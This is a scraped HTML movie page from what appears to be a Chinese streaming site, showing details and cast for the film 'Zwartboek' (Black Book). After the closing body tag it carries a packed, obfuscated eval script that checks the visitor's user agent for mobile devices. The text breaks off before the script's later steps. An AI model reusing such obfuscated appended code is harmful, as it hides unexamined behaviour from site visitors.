					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.4kvm.net/account" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.4kvm.net/"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.4kvm.net/xssearch">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.4kvm.net/account?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.4kvm.net/account?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.4kvm.net/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.4kvm.net/movies/hps">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<!-- Report Content -->

<!-- Big Player -->
<div class='dooplay_player'><div id='dooplay_player_big_content'></div></div><!-- Start Single -->
<div id="single" class="dtsingle" itemscope itemtype="http://schema.org/Movie">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        <meta id='dooplay-ajax-counter' data-postid='2187'/>
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play bigger'><div id='dooplay_player_response'></div></div><h2>视频源 <span id='playernotice' data-text='70736观看'>70736观看</span> </h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-1' class='dooplay_player_option' data-type='movie' data-post='2187' data-nume='1'><i class='icon-play3'></i><span class='title'>alists</span><span class='server'></span><span class='loader'></span></li></ul></div></div>        <!-- Head movie Info -->
        <div class="sheader">
        	<div class="poster">
        		<img itemprop="image" src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2020/07/dMpDS9m9IwAsOnXwVigjIjIB9FG-215x300.jpg" alt="黑皮书">
        	</div>
        	<div class="data">
        		<h1>黑皮书</h1>
        		<div class="extra">
        		<span class='date' itemprop='dateCreated'>Sep. 01, 2006</span><span class='country'>Netherlands</span><span itemprop='duration' class='runtime'>145 分钟。</span><span itemprop='contentRating' class='CR rated'>R</span>        		</div>
        		<div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="黑皮书">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="2187" data-rating="8.2" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								你的评分： <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">8.2</span>
				<i class="icon-account_circle"></i> <span class="rating-count" itemprop="ratingCount">24</span> <span class="rating-text">人评价</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        		<a href="https://www.4kvm.net/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.net/genre/js" rel="tag">惊悚</a><a href="https://www.4kvm.net/genre/zz" rel="tag">战争</a>        		</div>
        	</div>
        </div>

        <!-- Movie Tab single -->
        <div class="single_tabs">
                    	<ul id="section" class="smenu idTabs">
            	<li><a id="main_ali" href="#info">信息</a></li>
                <li><a href="#cast">演员</a></li>
                        	</ul>
        </div>
        <div style="margin-bottom:20px;float:left; padding:20px 0; width:100%;display: flex; gap: 10px;justify-content: center;"></div>        <!-- Single Post Ad -->
        
        <!-- Movie more info -->
        <div id="info" class="sbox">
            <h2>简介</h2>
            <div itemprop="description" class="wp-content">
                
<p>　　二战末期，荷兰的犹太姑娘雷切尔（卡里斯·范·侯登 Carice van Houten 饰）和她家人刚刚逃过死神关口，来不及喘息又遭到德国军船的扫射，只幸存下雷切尔一人。躲避在暗处的雷切尔把叛徒的样子牢牢记在心上，她的一生都为寻找这个人而孤注一掷。她为了隐藏身份，当了一名歌手，然而阴差阳错竟让她开始了另一条人生道路。游击队队长让雷切尔混进德国阵营中，去搭救他被逮捕的儿子。于是，美丽的雷切尔成功俘获了德国军官的心。一切都好像进展顺利，但雷切尔的一个机密任务，却让她陷入了四面楚歌的境况。复仇的决心还在雷切尔心中熊熊燃烧，叛徒还在某个阴暗的角落……</p>
                                <div id='dt_galery' class='galeria'><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/1OK9voMZPeeXZ9OFcT7sUJJxmSw.jpg' title='黑皮书'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/1OK9voMZPeeXZ9OFcT7sUJJxmSw.jpg' alt='黑皮书'></a></div><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/vT39NcxIWHL5XVNQGRMbS8NxXs0.jpg' title='黑皮书'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/vT39NcxIWHL5XVNQGRMbS8NxXs0.jpg' alt='黑皮书'></a></div><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/9cXBgxYy26R2vBXkfy34rDlx4hF.jpg' title='黑皮书'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/9cXBgxYy26R2vBXkfy34rDlx4hF.jpg' alt='黑皮书'></a></div></div>            </div>
                        <div class="custom_fields">
                <b class="variante">片名</b>
                <span class="valor">Zwartboek</span>
            </div>
                        <div class="custom_fields">
        	    <b class="variante">IMDb评分</b>
        	    <span class="valor">
        		    <b id="repimdb"><strong>7.7</strong> 71,248票</b>
        	                	    </span>
            </div>
                        <div class="custom_fields">
                <b class="variante">TMDb评分</b>
                <span class="valor"><strong>7.4</strong> 632票</span>
            </div>
                    </div>

        <!-- Movie Cast -->
        <div id="cast" class="sbox fixidtab">
            <h2>导演</h2>
            <div class="persons">
            	<div class="person" itemprop="director" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Paul Verhoeven"><div class="img"><a href="https://www.4kvm.net/director/paul-verhoeven"><img alt="Paul Verhoeven" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/nGxhfCv52JDFeQIZBiB7hhQKJJu.jpg" /></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/director/paul-verhoeven">Paul Verhoeven</a></div><div class="caracter">导演</div></div></div>            </div>
            <h2>演员</h2>
            <div class="persons">
            	<div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Carice van Houten"><div class="img"><a href="https://www.4kvm.net/cast/carice-van-houten"><img alt="Carice van Houten isRachel Stein / Ellis de Vries" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/eVJqjb7D4FPRcZZ4nqtBk1gnkkj.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/carice-van-houten">Carice van Houten</a></div><div class="caracter">Rachel Stein / Ellis de Vries</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Sebastian Koch"><div class="img"><a href="https://www.4kvm.net/cast/sebastian-koch"><img alt="Sebastian Koch isLudwig Müntze" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/4YFk0qauux4jn68mvIfd5EEtG2v.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/sebastian-koch">Sebastian Koch</a></div><div class="caracter">Ludwig Müntze</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Thom Hoffman"><div class="img"><a href="https://www.4kvm.net/cast/thom-hoffman"><img alt="Thom Hoffman isHans Akkermans" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/niY5Y6PWyHt7ZnHIrwmftdsSH2r.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/thom-hoffman">Thom Hoffman</a></div><div class="caracter">Hans Akkermans</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Halina Reijn"><div class="img"><a href="https://www.4kvm.net/cast/halina-reijn"><img alt="Halina Reijn isRonnie" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/ypsQjJrnuL1QyxHmYFnVAokpO5h.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/halina-reijn">Halina Reijn</a></div><div class="caracter">Ronnie</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Waldemar Kobus"><div class="img"><a href="https://www.4kvm.net/cast/waldemar-kobus"><img alt="Waldemar Kobus isGünther Franken" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/9CIngBaUFjdkn1JfMAavMyOno9X.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/waldemar-kobus">Waldemar Kobus</a></div><div class="caracter">Günther Franken</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Matthias Schoenaerts"><div class="img"><a href="https://www.4kvm.net/cast/matthias-schoenaerts"><img alt="Matthias Schoenaerts isJoop" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/56abqjiihp8XS2kiktfRHXNat7w.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/matthias-schoenaerts">Matthias Schoenaerts</a></div><div class="caracter">Joop</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Theo Maassen"><div class="img"><a href="https://www.4kvm.net/cast/theo-maassen"><img alt="Theo Maassen isPrison Guard with Baret" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/aEZLsBlUzV3S8zgWGUrjIRs2ExX.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/theo-maassen">Theo Maassen</a></div><div class="caracter">Prison Guard with Baret</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Derek de Lint"><div class="img"><a href="https://www.4kvm.net/cast/derek-de-lint"><img alt="Derek de Lint isGerben Kuipers" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/8fRRmh8EYZBlUtu1Wlop0j22QcP.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/derek-de-lint">Derek de Lint</a></div><div class="caracter">Gerben Kuipers</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Christian Berkel"><div class="img"><a href="https://www.4kvm.net/cast/christian-berkel"><img alt="Christian Berkel isGeneral Käutner" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/phNI6gPxJuizP0WFsOewpM1nESM.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/christian-berkel">Christian Berkel</a></div><div class="caracter">General Käutner</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Dolf de Vries"><div class="img"><a href="https://www.4kvm.net/cast/dolf-de-vries"><img alt="Dolf de Vries isNotary Wim Smaal" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/gxw7pM7WzXH8RgZ52Td0BsJX0BH.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.net/cast/dolf-de-vries">Dolf de Vries</a></div><div class="caracter">Notary Wim Smaal</div></div></div>            </div>
        </div>

        <!-- Movie Links -->
        <div class="box_links">
    </div>

        <!-- Movie Social Links -->
        <div class='sbox'><div class='dt_social_single'><span>分享<b id='social_count'>72</b></span><a data-id='2187' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://www.4kvm.net/movies/hps","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='icon-facebook'></i> <b>Facebook</b></a><a data-id='2187' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=黑皮书&url=https://www.4kvm.net/movies/hps","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://www.4kvm.net/movies/hps' class='twitter dt_social'><i class='icon-twitter'></i> <b>Twitter</b></a><a data-id='2187' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://www.4kvm.net/movies/hps&media=https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=image.tmdb.org/t/p/w500/1OK9voMZPeeXZ9OFcT7sUJJxmSw.jpg&description=黑皮书","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='icon-pinterest-p'></i></a><a data-id='2187' rel='nofollow' href='whatsapp://send?text=黑皮书%20-%20https://www.4kvm.net/movies/hps' class='whatsapp dt_social'><i class='icon-whatsapp'></i></a></div></div>
        <!-- Movie Related content -->
        <div class="sbox srelacionados"><h2>相关影片</h2><div id="single_relacionados"><article><a href="https://www.4kvm.net/movies/%e5%94%90%e4%ba%ba%e8%a1%97"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2021/02/iZQSbGtE9qJGRt4OUuUUrwMVqEu-185x278.jpg" alt="唐人街" /></a></article><article><a href="https://www.4kvm.net/movies/ybygxmb"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2024/09/77usBNxZxZ4X266S2NwkOsOGGFH-185x278.jpg" alt="云边有个小卖部" /></a></article><article><a href="https://www.4kvm.net/movies/weinshy"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2022/04/73V93VxJGRkBBUkF2fkglWHoXay-185x278.jpg" alt="为奴十二年" /></a></article><article><a href="https://www.4kvm.net/movies/yinhnv"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2021/11/2Py3nHfsqygr7VM8tFmz9VgtsLj-185x278.jpg" alt="一个女孩和一个男孩" /></a></article><article><a href="https://www.4kvm.net/movies/hldjq"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2020/11/7ItbKt7RuGfpEnAKEGts6Usf8gN-185x278.jpg" alt="华丽的假期" /></a></article><article><a href="https://www.4kvm.net/movies/zl"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2020/07/zJpJkVgezsR7dp6KQwyxtGIAOZv-185x278.jpg" alt="助理" /></a></article><article><a href="https://www.4kvm.net/movies/sdzg"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2020/07/uKShYyGsleXAZ6e6gK5jF6Wa2tW-185x278.jpg" alt="上帝之国" /></a></article><article><a href="https://www.4kvm.net/movies/hnlyw"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2020/07/vXwXZ2eQk0PBM7jJYOiyvy4k04g-185x278.jpg" alt="哈纳莱伊湾" /></a></article><article><a href="https://www.4kvm.net/movies/jrhmjsh"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2022/12/bbBGSm1kjgmZ0O3bPUQIbA0xlKQ-185x278.jpg" alt="杰瑞和玛姬生活阔绰" /></a></article><article><a href="https://www.4kvm.net/movies/%e6%97%a0%e4%b8%bb%e4%b9%8b%e4%bd%9c"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2021/01/4pyyXKotz45NwTvLybQ1ejYNaCY-185x278.jpg" alt="无主之作" /></a></article><article><a href="https://www.4kvm.net/movies/zhuihongdwn"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2025/11/ba9b2ca9ce1674-185x278.jpg" alt="最后的舞女" /></a></article><article><a href="https://www.4kvm.net/movies/tcwc"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2021/08/9II32YOZ2b07IaxfXuOONrC2ygc-185x278.jpg" alt="天国王朝" /></a></article></div></div>
        <!-- Movie comments -->
        <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/hps#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="https://www.4kvm.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.4kvm.net%2Fmovies%2Fhps">登录</a>。</p>	</div><!-- #respond -->
	</div><!-- #comments -->

        <!-- Movie breadcrumb -->
        <div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.4kvm.net"><span itemprop="name">Home</span></a><span class="icon-angle-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.4kvm.net/movies"><span itemprop="name">电影</span></a><span class="icon-angle-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.4kvm.net/movies/hps"><span itemprop="name">黑皮书</span></a><span itemprop="position" content="3"></span></li></ol></div>
    </div>
    <!-- End Post-->
    
    <!-- Movie Sidebar -->
    <div class="sidebar  right scrolling">
        <div></div>        
    	<aside id="dtw_content_views-3" class="widget doothemes_widget"><h2 class="widget-title">热门播放</h2><div class="dtw_content imdbRating"><article class="w_item_c"  id="post-24434">
	<a href="https://www.4kvm.net/tvshows/daminwc">
		<div class="rating"><i class="icon-star2"></i> 8.8</div>
		<div class="data">
			<h3>大明王朝1566</h3>
			<span>2007</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-8560">
	<a href="https://www.4kvm.net/tvshows/dcmy">
		<div class="rating"><i class="icon-star2"></i> 7.5</div>
		<div class="data">
			<h3>东城梦魇</h3>
			<span>2021</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-72232">
	<a href="https://www.4kvm.net/tvshows/zgqt">
		<div class="rating"><i class="icon-star2"></i> 8.1</div>
		<div class="data">
			<h3>中国奇谭</h3>
			<span>2023</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-18582">
	<a href="https://www.4kvm.net/tvshows/wxfs">
		<div class="rating"><i class="icon-star2"></i> 8.2</div>
		<div class="data">
			<h3>无心法师</h3>
			<span>2015</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-165677">
	<a href="https://www.4kvm.net/tvshows/xrywmdrl">
		<div class="rating"><i class="icon-star2"></i> 8</div>
		<div class="data">
			<h3>陷入我们的热恋</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-49577">
	<a href="https://www.4kvm.net/tvshows/xxjm">
		<div class="rating"><i class="icon-star2"></i> 7.9</div>
		<div class="data">
			<h3>小小姐们</h3>
			<span>2022</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-163284">
	<a href="https://www.4kvm.net/tvshows/xianni">
		<div class="rating"><i class="icon-star2"></i> 8.5</div>
		<div class="data">
			<h3>仙逆</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-24317">
	<a href="https://www.4kvm.net/movies/yecha">
		<div class="rating"><i class="icon-star2"></i> 7.1</div>
		<div class="data">
			<h3>夜叉</h3>
			<span>2022</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-17390">
	<a href="https://www.4kvm.net/tvshows/hacqqq">
		<div class="rating"><i class="icon-star2"></i> 8.3</div>
		<div class="data">
			<h3>海岸村恰恰恰</h3>
			<span>2021</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-18981">
	<a href="https://www.4kvm.net/tvshows/bks">
		<div class="rating"><i class="icon-star2"></i> 7.2</div>
		<div class="data">
			<h3>不可杀</h3>
			<span>2021</span>		</div>
	</a>
</article>
</div></aside>    </div>
    <!-- End Sidebar -->

</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">4kvm在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 4kvm@tutanota.com</div><a href="https://www.ziziys.org">子子影视</a><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
			<div class="fmenu"><ul id="menu-youqing" class="menu"><li id="menu-item-28678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28678"><a href="/requests">求片</a></li>
</ul></div>		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.4kvm.net/wp-json/dooplay/search/","glossary":"https://www.4kvm.net/wp-json/dooplay/glossary/","nonce":"c1c25fbc3d","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4GN328S9FG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GN328S9FG');
</script>
<div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>

</body><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t 